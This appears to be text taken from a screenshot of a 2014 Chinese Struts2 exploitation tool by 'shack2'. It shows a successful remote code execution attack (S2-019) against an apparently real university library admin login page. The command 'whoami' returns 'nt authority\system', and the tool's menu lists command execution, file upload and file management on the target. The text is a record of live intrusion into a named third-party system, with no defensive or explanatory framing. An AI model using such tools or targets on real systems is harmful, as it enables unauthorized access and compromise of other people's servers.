 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://lib.kluniv.edu.cn//admin/user_logon.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
存在Struts2远程代码执行漏洞-编号S-019
确定
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2014/12/25 17:03:01
获取Web信息完毕......----2014/12/25 17:03:01
正在执行命令中，请稍等片刻........----2014/12/25 17:03:01
命令执行完毕........----2014/12/25 17:03:02
正在获取Web信息，请稍等片刻........----2014/12/25 17:03:03